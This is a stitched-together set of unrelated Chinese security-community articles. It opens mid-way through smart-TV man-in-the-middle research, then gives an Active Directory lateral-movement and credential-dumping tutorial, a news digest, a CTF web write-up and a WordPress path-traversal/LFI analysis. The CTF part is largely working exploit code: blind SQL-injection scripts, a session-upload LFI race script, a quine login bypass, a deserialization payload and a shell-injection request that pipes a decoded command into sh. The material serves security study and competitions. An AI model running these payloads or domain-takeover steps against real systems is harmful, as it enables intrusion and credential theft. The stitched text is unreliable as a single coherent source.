接下来要做的就是利用WHOIS网站提供的域名搜索服务来对tvinteractive.tv进行研究。我们发现,当用户观看了一个电视节目之后,电视会利用节目信息创建一个用户指纹。在对其内容和时间代码进行了验证之后,我们向内容提供商(或者是广告商)发送了一个事件触发请求。服务器返回的响应信息是一个指向某个应用程序的链接地址,并且具体信息全部都显示在了我们的屏幕中。
这也就意味着,智能电视可以利用你所观看过的节目信息生成用户指纹,并将这些数据发送到认知网络中。而获取到这些信息的人,就可以对用户进行深入地行为分析了。
我们想知道的是,智能电视到底向tvinteractive.tv发送了哪些数据。但是这些通信数据全部都经过了加密处理。幸运的是,我们的系统可以截取到这些通讯信息,并在网络中模拟进行[中间人攻击](https://en.wikipedia.org/wiki/Man-in-the-middle_attack)。在这个系统中,我们为tvinteractive.tv专门设置了一个DNS服务器,而且还配置了一个简单的网络主机来处理智能电视所发送的请求信息。有了这些工具,我们就可以在网络服务器的日志记录中看到智能电视在发送请求时所用到的完整URL地址了。如果我们足够幸运的话,电视应该不会检查HTTPS连接的凭证,这样我们就可以伪造通信数据了。
**幸运女神降临**
现在,我们成功找到了Vizio智能电视中的设计缺陷了,而且幸运的是,电视不会对HTTPS的控制证书进行检测。这也就意味着,我们可以对通信链路进行中间人攻击,捕获到请求信息,并且将这些信息发送至我们的网络服务器,然后把我们伪造的静态内容发送给电视。打开电视之后,我们等待了15秒钟,然后观察到了电视所发送的请求信息(电视型号和固件版本等等)。
https://control.tvinteractive.tv/control?token=**redacted**&h=**redacted**&oem=VIZIO&chipset=MSERIES&chip_sub=5580-0&version=83&TOS=105&country=USA&lang=eng&fw_version=V1.60.32.0000&model_name=E32h-C1&client_version=2.6.27&disabled=0
电视会向tvinteractive.tv请求控制数据,这些数据也是我们需要进行分析的内容。在控制数据的最后一行中,还包含有一个校验值。原来,电视不会对通信链接的证书进行检测,而是会在使用这些数据之前,对控制数据末尾的校验值进行检测。我们可以利用伪造的网络服务器来获取到这些控制数据,但是我们无法在不破坏校验值的情况下修改控制数据。这个校验值是一个MD5值,所以我们首先得假设在生成这个校验值时,服务器还会使用到密钥。在密码学的专业术语中,这种类型的密钥被称为“Salt(盐)”,除此之外,我们还会涉及到密钥交换等技术。
捕获的部分控制数据如下图所示:
**用户应该怎么办?**
根据我们的分析结果,攻击者可以利用智能电视中的安全漏洞,来攻击用户的家庭网络或者公司的办公网络。比如说,攻击者可以劫持DNS服务器,并且将恶意控制数据发送给智能电视。因为智能电视在启动的时候,默认会调用控制服务器发送过来的信息,而且不会对控制服务器的真实性和有效性进行检验。这也就意味着,网络设备不需要开放任何的端口,攻击者也可以获取到网络系统的访问权限。
还有一个问题,就是用户的网络行为数据会被发送至tvinteractive.tv,这会引发一系列的隐私问题。幸运的是,Vizio智能电视中提供了相应的设置,用户可以禁用电视的这项功能,具体操作步骤如下:
菜单->重置&管理->智能互动->‘关闭’
**如何保证用户信息的安全**
首先,我们要开启智能电视的系统软件更新功能。Vizio公司在了解到了这些问题之后,便在第一时间采取行动,在很短的时间内解决了这些问题,Vizio现在已经开始向广大用户推送系统固件的更新通知了,用户只需要对固件进行更新,就可以解决这些问题。根据Vizio公司发布的信息,用户只需要保证智能电视连入了网络,那么系统的升级通知就会自动显示在屏幕中。所以,我们不得不对Vizio公司对这个问题的快速响应以及解决问题的能力表示赞扬。 | 社区文章 |
来源链接:Mottoin http://www.mottoin.com/89413.html
### 环境拓扑
我们的目的是获取redhook.DA域的一个可用的账户,当前攻击者已在公司网络内,但并未在同一个子网。
### Compromising Client 1
假设我们已经获取到了Client1的登陆凭据,如果网络足够大,你可以发现存储在某处网络共享上面的其他凭据(通过批量的脚本:vbs,ps1,.net等等)。关于怎么访问网络,你可以使用Cobalt
Strike框架。
我们可以这样做:
我们可以通过批量的脚本快速的获得NETBIOS的信息。
在win上,可以用命令nbtstat -A IP获得相同的信息,可以看到机器名是WIN7-ENT-CLI1,属于REDHOOK域。
#### PsExec:
使用msf的psexec可以很容易的获取到一个shell。BOB是一个本地用户,不用指定SMBDomain参数。
我们也可以使用Impacket’s PsExec,但psexec的好处是可以传递hash。
不要忘了微软自己的PSEXEC有额外的好处,添加一个-s参数会给你一个system的shell。
#### WMI
一些WMI的选项也可以让你远程系统上执行命令。最值得注意的是WMIC,不仅可以在远程系统上执行命令,还可以通过内置的命令获取系统的敏感信息和配置操作系统。
最好使用cmd.exe /c或powershell -exec bypass -command。
我们使用Impacket WmiExec可以获取到一个半交互式的shell,执行命令并获取输出。
最后使用PowerSploit的Invoke-WmiCommand命令。
#### Pass-The-Hash, WCE & Mimikatz:
有时候你只能获取到NTLM的hash值,可以使用msf的psexec或WCE或Mimikatz。
缺点是WCE可能会被发现,而mimikatz是直接加载内存。
### Smash-And-Grab
#### Metasploit (Mimikatz & hashdump):
#### Secretsdump & Invoke-Mimikatz:
也可以使用Impacket’s SecretsDump和Powersploit’s Invoke-Mimikatz来获取。mimikatz的脚本托管在攻击者的服务器上。
可能还有其他技术,但是以上是最经典的。
#### Impersonation:
现在我们有了redhook域里的一台机器并且能连接到不同的子网中,现在开始做一个信息收集。
要查询域的信息,需要有一个域用户,当前的bob用户并不是域用户或system权限,但是我们可以通过
NtQuerySystemInformation来发现其他用户的token,进而模拟他们登陆。
meterpreter有这个插件,使这个过程非常简单。
也可以使用incognito(下载地址:https://labs.mwrinfosecurity.com/blog/2012/07/18/incognito-v2-0-released/)
### Reconnaissance
#### 域侦察:
现在我们有了一个域用户,我们需要尽快扩大战果。
以上命令分别是:
1. 获取当前用户
2. 获取当前机器名
3. 获取IP信息
4. 获取域内共享资源列表
5. 返回验证当前登录会话的域控制器的名称
6. 获取域控地址
7. 查看本机所有用户
8. 查看域用户
9. 查看所有本地管理员组的用户
10. 列出域内活跃的机器和会话
11. 获取从域控上的连接源
12. 获取本地管理员的信息
13. 获取域管理员的信息
通过简单的信息收集,我们能了解到让我们自己成为域管理员的途径。
1. TemplateAdmin 是client1和client2的管理员
2. 虽然我们没有明文,但是我们有TemplateAdmi的hash来访问client2
3. REDHOOK\ Administrator认证在client2,如果搞定client2,即可获得域控
#### Socks Proxy:
最后一个事就是添加路由,让我们通过代理能访问系统,如果使用msf或cobalt strike那么就非常简单。
使用session1 通过socks4a来进行进一步的扫描。
使用proxychains。
### Compromising Client 2
#### Metasploit (PortProxy & PsExec):
共享的本地管理员账户,客户端1和客户端2的TemplateAdmin是通用的账号,密码也一样。 我们可以使用portproxy从client1进行端口转发。
client1监听10.1.1.2:9988向10.0.0.128:9988发送流量。再配置psexec。
### Impacket (PsExec) & netsh:
在client1上使用netsh手动设置转发规则。
现在有个规则是把流量从10.0.0.129:5678转发到10.1.1.3:445,Impacket’s PsExec需要一个自定义端口,编辑源码来实现。
当完成转发之后,记得清理规则。
C:\Windows\system32> netsh interface portproxy reset
如果我们获取不到明文密码,我们仍然可以冒充域管理员的令牌。
### Smash-And-Grab ²
#### Metasploit Easy-Mode (Mimikatz & hashdump & incognito):
#### Impacket (PsExec) & incognito:
我们使用incognito来执行远程命令。
#### 文件传输
接下来我们就很容易来拖拽文件了。
### Compromising Redrum-DC
#### Socks Proxy & Impacket (WmiExec):
我们要么获取域管理员的密码,要么我们自己新建一个域管理员。
还记得之前用户socks代理么,我们可以使用它来访问域内几乎所有东西。
#### Sysinternals (PsExec) & Invoke-Mimikatz:
win2k12增强了hash的保护性,所以我们这样来获取hash值。
### 提取NTDS
很多时候提取了NTDS 说明渗透要结束了,下面我介绍一下访问本地shell或通过wmi来执行命令的方法。
#### Volume Shadow Copy (Classic-Mode):
把文件拖到攻击者的机器里面有很多方法,我介绍一种,可以简单的使用Impacket’s SecretsDump本地解压传输内容。
注意下NTDS可能会包含很多用户,甚至上千,是非常大的,导出的时候要小心。
#### Socks Proxy & Impacket (SecretsDump) (Easy-Mode):
如果我们有socks代理,则很容易的使用明文密码来执行SecretsDump 。
### 资源
* Active Directory Security ([@PyroTek3](https://twitter.com/PyroTek3)) – [here](https://adsecurity.org/)
* harmj0y ([@harmj0y](https://twitter.com/harmj0y)) – [here](http://www.harmj0y.net/blog/)
* Exploit-Monday ([@mattifestation](https://twitter.com/mattifestation)) – [here](http://www.exploit-monday.com/)
* PowerView – [here](https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon)
* PowerSploit – [here](https://github.com/PowerShellMafia/PowerSploit)
* Impacket – [here](https://github.com/CoreSecurity/impacket)
* Impacket compiled by maaaaz – [here](https://github.com/maaaaz/impacket-examples-windows)
* Mimikatz – [here](http://blog.gentilkiwi.com/mimikatz)
* Incognito – [here](https://labs.mwrinfosecurity.com/blog/2012/07/18/incognito-v2-0-released/)
* Windows Credentials Editor – [here](http://www.ampliasecurity.com/research/wcefaq.html)
* Sysinternals Suite – [here](https://technet.microsoft.com/en-us/sysinternals/bb842062.aspx)
*原文:[fuzzysecurity](http://www.fuzzysecurity.com/tutorials/25.html) Mottoin翻译发布
* * * | 社区文章 |
# 3月9日安全热点 – 思科软件被曝出现严重高危硬编码漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
思科软件被曝出现严重高危硬编码漏洞
<https://www.bleepingcomputer.com/news/security/hardcoded-password-found-in-cisco-software/>
只用12小时,密币挖矿恶意软件就感染了约50万台电脑
<https://www.bleepingcomputer.com/news/security/microsoft-stops-malware-campaign-that-tried-to-infect-400-000-users-in-12-hours/>
Siri、科塔娜等语音助手可导致企业遭攻击
<https://www.securityweek.com/cortana-can-expose-enterprises-attacks-researchers-warn>
由于大规模网络钓鱼攻击,Binance加密货币遭到抛售
<http://www.zdnet.com/article/binance-cryptocurrency-sell-off-disaster-blamed-on-mass-phishing-campaign/>
<http://www.bleepingcomputer.com/news/security/hackers-not-users-lose-money-in-attempted-cryptocurrency-exchange-heist/>
## 技术类
Memcache UDP 反射放大攻击 II: 最近的数据分析
<https://blog.netlab.360.com/memcache-ddos-ii-numbers-and-charts-by-ddosmon/>
利用WPAD/PAC与JScript,Exploiting Windows 10
<https://paper.seebug.org/541/>
基于MetaSploit内网穿透渗透测试
<https://blog.sectown.cn/archives/323/>
利用Debug Help Library定位Windows NT内核未导出的函数和结构体
<http://www.4hou.com/system/10590.html>
Lazarus APT组织最新攻击活动揭露
<https://mp.weixin.qq.com/s/-cCnpo1kBebvJ7WMRj65tg>
区块链安全 – 以太坊短地址攻击
<http://blog.csdn.net/u011721501/article/details/79476587>
从SQL注入到Getshell:记一次禅道系统的渗透
<http://www.cnblogs.com/iamstudy/articles/chandao_pentest_1.html>
构建Docker容器时的安全性探索
<https://blog.heroku.com/exploration-of-security-when-building-docker-containers>
ArcSight实战系列之三:ESM安装配置指南
<http://www.aqniu.com/tools-tech/31913.html>
The devil’s in the Rich header
<https://securelist.com/the-devils-in-the-rich-header/84348/>
Tearing Apart the Undetected (OSX)Coldroot RAT
<https://objective-see.com/blog/blog_0x2A.html>
OlympicDestroyer is here to trick the industry
> [OlympicDestroyer is here to trick the
> industry](https://securelist.com/olympicdestroyer-is-here-to-trick-the-> industry/84295/)
Mac恶意软件的现状
> [The state of Mac malware](https://blog.malwarebytes.com/101/2018/03/the-> state-of-mac-malware/)
DCSYNCMonitor——监视DCSYNC和DCSHADOW攻击的工具
<https://github.com/shellster/DCSYNCMonitor>
工具——password_pwncheck
<https://github.com/CboeSecurity/password_pwncheck> | 社区文章 |
# 第五空间线上赛web部分题解与模块化CTF解题工具编写的一些思考
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
之前在打大大小小的比赛过程中,发现其实很多题的手法和流程是一致的,只是具体的细节比如说绕过方式不同,如何在比赛中快速写好通用的逻辑,在解具体赛题的过程中又能快速实现自定义化细节呢。一个简单的思路就是利用OOP的思想,编写一些基础通用的模块,在比赛时通过继承和方法重写实现快速自定义化。
比如在一类盲注题目中,无论是时间还是布尔,一般来说我们需要拿到一个判断输入逻辑是否正确的函数,比如下面这个hack函数
def hack(host:str,payload:str)->bool:
data = {
"uname":f"-1' or {payload}#",
"passwd":f"123"
}
res = requests.post(f"{host}/sqli.php",data=data)
#print(res.content)
if b"admin" in res.content:
return True
return False
通过这个函数我们判断一个sql语句的逻辑结果是否正确,利用这点,我们可以利用枚举或者二分的手法来判断数据内容,从而进行盲注,一个常见的枚举函数如下图所示
def equBlind(sql:str)->None:
ret=""
i = 1
while True:
flag = 0
for ch in string.printable:
payload=f'((ascii(substr(({sql}),{i},1)))={ord(ch)})'
sys.stdout.write("{0} [-] Result : -> {1} <-\r".format(threading.current_thread().name,ret+ch))
sys.stdout.flush()
if hack(payload):
ret=ret+ch
sys.stdout.write("{0} [-] Result : -> {1} <-\r".format(threading.current_thread().name,ret))
sys.stdout.flush()
flag = 1
break
if flag == 0:
break
i+=1
sys.stdout.write(f"{threading.current_thread().name} [+] Result : -> {ret} <-")
当然,不同的题目注入的方式和注入点肯定是不一样的,需要快速的自定义细节,那么我们要继续细化各函数的功能吗,显然不太现实,而且调用起来也会很麻烦。如何在耦合和内聚中取得平衡是在模块编写中需要注意的。目前的一个简单想法就是把大的逻辑分开,比如盲注中判定sql逻辑的部分和注出数据的部分,从外部传入target,各功能之间的公用参数挂在对象上。下面是一个基础的Sql注入利用类
import requests
import threading,sys
import string
class BaseSqliHelper:
def __init__(self,host:str) -> None:
self.host = host
self.pt = string.printable
pass
def hack(self,payload:str)->bool:
data = {
"uname":f"-1' or {payload}#",
"passwd":f"123"
}
res = requests.post(f"{self.host}/sqli.php",data=data)
#print(res.content)
if b"admin" in res.content:
return True
return False
def equBlind(self,sql:str)->None:
ret=""
i = 1
while True:
flag = 0
for ch in self.pt:
payload=f'((ascii(substr(({sql}),{i},1)))={ord(ch)})'
sys.stdout.write("{0} [-] Result : -> {1} <-\r".format(threading.current_thread().name,ret+ch))
sys.stdout.flush()
if self.hack(payload):
ret=ret+ch
sys.stdout.write("{0} [-] Result : -> {1} <-\r".format(threading.current_thread().name,ret))
sys.stdout.flush()
flag = 1
break
if flag == 0:
break
i+=1
sys.stdout.write(f"{threading.current_thread().name} [+] Result : -> {ret} <-")
def efBlind(self,sql:str)->None:
ret=""
i = 1
while True:
l=20
r=130
while(l+1<r):
mid=(l+r)//2
payload=f"if((ascii(substr(({sql}),{i},1)))>{mid},1,0)"
if self.hack(payload):
l=mid
else :
r=mid
if(chr(r) not in self.pt):
break
i+=1
ret=ret+chr(r)
sys.stdout.write("[-]{0} Result : -> {1} <-\r".format(threading.current_thread().name,ret))
sys.stdout.flush()
sys.stdout.write(f"{threading.current_thread().name} [+] Result : -> {ret} <-")
if __name__ == "__main__":
host = "http://127.0.0.1:2335"
sqlexp = BaseSqliHelper(host=host)
print(sqlexp.hack("1=1"))
sql = "select database()"
sqlexp.equBlind(sql)
sqlexp.efBlind(sql)
目前在 <https://github.com/EkiXu/ekitools> 仓库中实现了几个简单的模块,包括php session lfi,Sqli
以及quine相关,tests文件夹下存放了一些示例用来测试基础类功能是否正常。
一些模块利用方法将会在后面的wp中具体进行介绍。
## 0x01 EasyCleanup
看了一下源码,出题人应该是想让选手利用最多8种字符,最长15字符的rce实现getshell,然而看phpinfo();没禁php session
upload progress同时给了文件包含
那么就直接拿写好的模块一把梭了,可以看到这里利用继承重写方法的方式进行快速自定义,实际解题中就是copy基础类源码中示例函数+简单修改
from ekitools.PHP_LFI import BasePHPSessionHelper
import threading,requests
host= "http://114.115.134.72:32770"
class Exp(BasePHPSessionHelper):
def sessionInclude(self,sess_name="ekitest"):
#sessionPath = "/var/lib/php5/sess_" + sess_name
#sessionPath = f"/var/lib/php/sessions/sess_{sess_name}"
sessionPath = f"/tmp/sess_{sess_name}"
upload_url = f"{self.host}/index.php"
include_url = f"{self.host}/index.php?file={sessionPath}"
headers = {'Cookie':'PHPSESSID=' + sess_name}
t = threading.Thread(target=self.createSession,args=(upload_url,sess_name))
t.setDaemon(True)
t.start()
while True:
res = requests.post(include_url,headers=headers)
if b'Included' in res.content:
print("[*] Get shell success.")
print(include_url,res.content)
break
else:
print("[-] retry.")
return True
exp = Exp(host)
exp.sessionInclude("g")
## 0x02 yet_another_mysql_injection
题目提示了`?source`给了源码
<?php
include_once("lib.php");
function alertMes($mes,$url){
die("<script>alert('{$mes}');location.href='{$url}';</script>");
}
function checkSql($s) {
if(preg_match("/regexp|between|in|flag|=|>|<|and|\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\$|0x|sleep|\ /i",$s)){
alertMes('hacker', 'index.php');
}
}
if (isset($_POST['username']) && $_POST['username'] != '' && isset($_POST['password']) && $_POST['password'] != '') {
$username=$_POST['username'];
$password=$_POST['password'];
if ($username !== 'admin') {
alertMes('only admin can login', 'index.php');
}
checkSql($password);
$sql="SELECT password FROM users WHERE username='admin' and password='$password';";
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) {
alertMes("something wrong",'index.php');
}
if ($row['password'] === $password) {
die($FLAG);
} else {
alertMes("wrong password",'index.php');
}
}
if(isset($_GET['source'])){
show_source(__FILE__);
die;
}
?>
<!-- source code here: /?source -->
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="initial-scale=1.0, user-scalable=no, width=device-width">
<title>SQLi</title>
<link rel="stylesheet" type="text/css" href="./files/reset.css">
<link rel="stylesheet" type="text/css" href="./files/scanboardLogin.css">
<link rel="stylesheet" type="text/css" href="./files/animsition.css">
</head>
<body>
<div class="wp animsition" style="animation-duration: 0.8s; opacity: 1;">
<div class="boardLogin">
<div class="logo ">
LOGIN AS ADMIN!
</div>
<form action="index.php" method="post">
<div class="inpGroup">
<span class="loginIco1"></span>
<input type="text" name="username" placeholder="请输入您的用户名">
</div>
<div class="inpGroup">
<span class="loginIco2"></span>
<input type="password" name="password" placeholder="请输入您的密码">
</div>
<div class="prompt">
<p class="success">输入正确</p>
</div>
<button class="submit">登录</button>
</form>
</div>
</div>
<div id="particles-js"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100%;" width="3360" height="1780"></canvas></div>
<script type="text/javascript" src="./files/jquery.min.js"></script>
<script type="text/javascript" src="./files/jquery.animsition.js"></script>
<script src="./files/particles.min.js"></script>
<script src="./files/app.js"></script>
<script type="text/javascript">
$(".animsition").animsition({
inClass : 'fade-in',
outClass : 'fade-out',
inDuration : 800,
outDuration : 1000,
linkElement : '.animsition-link',
loading : false,
loadingParentElement : 'body',
loadingClass : 'animsition-loading',
unSupportCss : [ 'animation-duration',
'-webkit-animation-duration',
'-o-animation-duration'
],
overlay : false,
overlayClass : 'animsition-overlay-slide',
overlayParentElement : 'body'
});
</script>
</body></html>
可以看到可控参数其实只有password,那么直接构造一个永真式
'or '1'like '1
然后发现还是报
alertMes("something wrong",'index.php');
可以推断库中没有数据,此时仍然要使得`$row['password'] ===
$password`,很容易想到通过联合注入来构造`$row['password']`,然而为了实现这一目标我们要使输入的password参数查出的`password`列值为自身。事实上这是一类quine即执行自身输出自身,quine一个常见的思路就是通过替换来构造,通过将一个较短的占位符,替换成存在的长串字符串来构造。这个考点也在Holyshield
CTF和Codegate出现过
def genMysqlQuine(sql:str,debug:bool=False,tagChar:str="$")->str:
'''
$$用于占位
'''
tagCharOrd:int = ord(tagChar)
if debug:
print(sql)
sql = sql.replace('$$',f"REPLACE(REPLACE($$,CHAR(34),CHAR(39)),CHAR({tagCharOrd}),$$)")
text = sql.replace('$$',f'"{tagChar}"').replace("'",'"')
sql = sql.replace('$$',f"'{test}'")
if debug:
print(sql)
return sql
if __name__ == "__main__":
res = genMysqlQuine("UNION SELECT $$ as password -- ",tagChar="%")
print(res)
该代码也模块化放在ekitools里了
from ekitools.quine import genMysqlQuine
import requests
host = "http://114.115.143.25:32770"
data = {
"username":"admin",
"password":genMysqlQuine("'union select $$ as password#",tagChar="%").replace(" ","/**/")
}
print(data)
res = requests.post(host,data=data)
print(res.content)
## 0x03 pklovecloud
直接反序列化了,好像也没啥链子。。。
<?php
class acp
{
protected $cinder;
public $neutron;
public $nova;
function setCinder($cinder){
$this->cinder = $cinder;
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
}
$b = new stdClass;
$b->neutron = $heat;
$b->nova = $heat;
$a = new ace;
$a->docker = $b;
$a->filename = 'flag.php';
$exp = new acp;
$exp->setCinder($a);
var_dump(urlencode(serialize($exp)));
?>
## 0x04 PNG图片转换器
阅读相关材料
<https://cheatsheetseries.owasp.org/cheatsheets/Ruby_on_Rails_Cheat_Sheet.html#command-injection>
可知redis的一个特性 open能够命令注入
那么绕过手段就很多了,比如base64
import requests
url = "http://114.115.128.215:32770"
#url = "http://127.0.0.1:4567"
print(hex(ord('.')),hex(ord("/")))
res = requests.post(f"{url}/convert",data="file=|echo Y2F0IC9GTEE5X0t5d1hBdjc4TGJvcGJwQkR1V3Nt | base64 -d | sh;.png".encode("utf-8"),headers={"Content-Type":"application/x-www-form-urlencoded"},allow_redirects=False)
print(res.content)
## 0x05 WebFtp
好像就是一个`./git`源码泄露,审计下代码在`/Readme/mytz.php`有act能获取phpinfo(),在phpinfo环境变量页面里能得到flag | 社区文章 |
**这PPT值得好好理解,审计思路可拓展至任何语言的框架、前端、后端、数据库操作逻辑审计**
**如有翻译失误,参照原文混合阅读理解即可,pdf见附件**
## CVE-2018-12895: Authenticated File Deletion
我们在处理上传的媒体文件的WordPress组件中,发现了我们的第一个关键漏洞。与文件上传和文件管理有关的所有操作都容易受到这类漏洞的影响,如文件写入、文件删除和文件修改。同理我们就发现了这样一个“任意文件删除漏洞”。
该漏洞可通过有作者权限的已登录用户触发。原本这些用户只能编辑发布新博客文章,而不能使用高权限的管理功能,例如安装WordPress插件等。但通过使用此漏洞,作者可以获取管理员特权或在服务器上执行任意代码。
### 抽象划分媒体功能
当我们审计【媒体功能】操作文件的方式时,我们文章(一)中所述。将此功能分为一系列相关模块组件。
我们从文件的上传开始看。首先对上载的文件及其文件名进行:
1. 由文件清理组件进行清理 (过滤组件)
2. 通过文件管理组件移动到上传目录 (文件组件)
3. 生成稿件Meta条目 (Meta组件)
这些Meta条目将有关上传文件的信息存储在数据库中,此信息包括例如文件名和上传时间等。稍后再次使用【Meta组件】来确定文件系统中的文件名,以便在【文件组件】中进行进一步的文件操作。我们先通过审计【Meta组件】来找到漏洞。由于文件上传的路径穿越漏洞和各种截断等技巧很早就已为人所知,并且在WordPress早就被过滤,因此我们认为【过滤组件】和【文件组件】基本上是安全的。而由于【Meta组件】是WordPress特有的,我们或许需要深入了解整个框架的体系结构知识才能利用这个点,因此审计此【Meta组件】我们或许、也许、可能、大概、至少能挖到些有限利用的漏洞或弱点,先挖挖看然后小本本记起,以便将其与另一个bug组合利用。
### 背景介绍:文件Meta条目
为了理解我们在WordPress【Meta组件】中发现的逻辑错误,我们首先需要对WordPress核心如何创建和使用Meta条目有一些基本了解。
当图像上传时,首先将其移动到上载目录`wp-content/uploads`,同时WordPress还将在数据库中为此图像创建内部索引,以跟踪Meta信息,例如图像的所有者或上载时间等。此Meta信息存储为数据库中的Meta条目,这些条目中的每一个都会分配特定的ID并保证`key/value`对应。
浏览WordPress数据库的`wp_postmeta`表,我们可以大致了解此处存储的数据。可见几个敏感的字符串:文件名和序列化数据。
### 下游组件未验证数据
在将【媒体功能】抽象为一系列组件之后,我们知道上传文件的文件名存储在数据库的一个库中。而WordPress4.9.9和5.0.1之前的Meta条目存在一个特性:“可修改任意条目为任意值”。
更新图片(例如更改图片注释)将调用`edit_post()`函数,而此函数直接通过继承`$_POST`数组带入内部变量。
从上面的代码看出,用户可以注入任意的Meta条目,由于未验证修改的条目,因此攻击者可以修改如`_wp_attached_file`等Meta条目为任何值。这样并不会重命名文件系统上的真实文件,而只是更改数据库中的这个文件名的值。
接下来,我们使用静态代码审计工具,自动化查找出引用了“可控为任意值Meta数据”这个弱点的几个功能。
最终,我们检测到删除文件时使用了Meta数据。
由于WordPress信任从上游【Meta组件】传入的值,因此它将直接删除所传入文件名的这个文件。这意味着攻击者可以通过任意设置`_wp_attached_file`的Meta数据为他想要删除的文件,以此来删除任何文件。然后,攻击者可以指示WordPress删除文件系统上的任何文件([相关RIPS漏洞报告](https://demo.ripstech.com/projects/wordpress_4.9.6))。
### 影响和局限性
攻击者可以使用此任意文件删除漏洞来删除WordPress的主要配置文件:`wp-config.php`。一旦此文件删除,WordPress就会识别为尚未安装状态。它将向网站用户显示WordPress安装步骤,攻击者可以重新安装WordPress,并可以控制数据库连接设置,他可以将其指向自己的远程数据库服务器。因此他可以加载新的管理员帐户并使用管理员功能。当此漏洞是由低权的作者账号权限完成提权的。此外,攻击者可以控制数据库中的关键WordPress设置,从而可以执行任意PHP代码。
此漏洞的局限性在于,尽管攻击者可以完全控制WordPress的安装,但通过删除包含数据库凭据的配置文件,他仍无法访问数据库中存储的数据。这样,用户帐户,博客文章,页面,文件和设计配置将丢失,真正的站点管理员将察觉到攻击存在。(草,鸡肋,忽略)
因此,我们决定根据【Meta组件】的问题挖掘一个更严重的漏洞,这将使攻击者不触发任何风控就能上传后门。
## CVE-2019-8943:Authenticated Path Traversal and LFI
在确定了之前那个漏洞之后,我们根据Meta数据的使用情况,进一步跟进静态分析工具的报告并发现另一个漏洞。在WordPress的【图像编辑组件】中检测到路径遍历漏洞。更准确地说,它隐藏在裁剪功能中,一个可以由低权用户控制的图像操作功能。
为了利用此漏洞,我们必须将其与“本地文件包含”漏洞进行组合。接下来,我们将详细研究这两个漏洞。
### 分析图像裁剪功能
我们发现,低权用户可使用的【裁剪图像功能】也依赖于Meta条目将图像加载到裁剪窗口中([RIPS漏洞报告](https://demo.ripstech.com/projects/wordpress_5.0.0))。因此,我们对图像裁剪功能进行了分析,以了解利用Meta数据做为切入点需要满足的条件。
我们列举出以下图像上传到WordPress网站时的逻辑流程:
1. 【文件管理组件】将图像移至上传目录`wp-content/uploads`
2. 在数据库中创建对图像的内部索引以便跟踪元信息,例如图像的所有者或上载时间(Meta信息)低权用户想要裁剪图像时将获取要编辑的图像的ID
3. 【Meta组件】从数据库中提取相应的`_wp_attached_file`中的Meta条目并传递下去
4. 【图像编辑组件】收到Meta信息并将生成的图像传递下去
5. 【文件管理组件】收到图像信息并将新图像保存回文件系统
我们可以控制传递给【图像编辑组件】的文件名,因此可以好好跟一下这个组件,研究是否可以以某种方式利用检测到的其他安全漏洞将任意图像传递过去。
### 图像编辑中的路径穿越
`wp_crop_image()`函数中存在“路径穿越”漏洞,当用户裁剪图像时,函数先获取要裁剪的图像ID(`$attachment_id`),并从数据库中获取相应的`_wp_attached_file`的Meta条目。
这里注意,由于`edit_post()`的代码缺陷,导致攻击者可以控制`get_post_meta()`的返回值`$src_file`。
下一步WordPress会确保图像真实存在并加载它,而WordPress有两种加载特定图像的方法:
1. 第一种是简单地在`wp-content/uploads`目录(下一个代码片段的第2行)中查找`_wp_attached_file`的Meta条目作为的文件名。
2. 如果方法1失败,则WordPress将尝试从其自己的服务器下载图像作为备份,它将生成一个下载URL,该URL包含`wp-content/uploads`目录的URL和`_wp_attached_file`中Meta条目存储的文件名(第6行)。
让我们举个例子:
如果`_wp_attached_file`的Meta条目中存储的值是evil.jpg,那么WordPress首先会尝试检查文件`wp-content/uploads/evil.jpg`是否存在,如果没有那它将尝试从类似如下URL下载文件:<https://targetserver.com/wp-content/uploads/evil.jpg>
WordPress尝试下载图像而不是在本地查找图像的原因是:当访问URL时插件可以即时生成图像。注意以下受影响的代码,构成图像URL时处理文件名会拼接`/`或`URL`,而途中没有任何清理过滤。WordPress只是将上传目录和URL与`$src_file`拼接在一起,而`$src_file`可是我们可控的哦。(哟,有点意思了,真刺激)
WordPress通过`wp_get_image_editor()`成功加载了有效的文件后,将开始裁剪图像。然后将裁剪后的图像保存回文件系统(无论是否已下载)。最终的文件名将是`get_post_meta()`返回的`$src_file`值,再说一遍此处可控呵呵呵。而影响文件名字符串的唯一改动是:文件的基本名称前面加上字符串`cropped-`(下一个代码片段的第4行)。我们传入的`evil.jpg`示例文件名将变为`cropped-evil.jpg`。
然后WordPress通过`wp_mkdir_p()`在最终路径中创建尚不存在的目录(第6行)。然后最终使用图像编辑器中的`save()`方法将图像写入文件系统,并且`save()`方法也不会对传入的文件名进行路径穿越过滤。
目前为止,我们已经确定可以控制哪个文件被加载到图像编辑器中,并且途中没有任何检查和过滤,知道了如果文件不是图像格式那编辑器将抛出异常。
所以第一个“猜想”:我们只能裁剪在上传目录之外的图像,但是如果WordPress进入下载图像的逻辑(本地找不到该图像),就能触发路径穿越漏洞。
这个猜想要实现,得将`_wp_attached_file`设置为`evil.jpg?shell.php`,这样框架就会对以下URL发出HTTP请求:`https://targetserver.com/wp-content/uploads/evil.jpg?shell.php`。该请求也将返回有效的图像文件,因为`?`之后的所有内容在HTTP上下文中将被忽略。生成的文件名就为`evil.jpg?cropped-shell.php`。
可是虽然图像编辑器的`save()`方法不会检查“路径穿越”的payload,但它会把所加载图像的mime类型作为扩展名附加到生成的文件名后面,所以最终文件名将为`evil.jpg?cropped-shell.php.jpg`,那这还搞毛啊!别慌,如果我们加入路径穿越,就仍然有可能通过使用诸如`evil.jpg?/../../evil.jpg`之类的payload将结果图像上传任何目录中。
### 影响和局限性
本文讨论的第一个示例(上篇文章中)说到了WordPress的【主题组件】中有限LFI漏洞。因为只能包含来自某个目录的文件所以受限,并且不可能将文件写入当前可以执行包含的目录。
但现在我们可以将图像文件传入到任何目录中,这一事实低权攻击者可以利用原本有限的LFI那个洞。攻击者可以在图像的EXIF元数据部分注入PHP可执行代码,该代码将传入到他可以包括在其中的目录中。这样就能造成任意PHP代码执行。(此漏洞曾获
Pwnie Award 最佳服务器端bug奖)
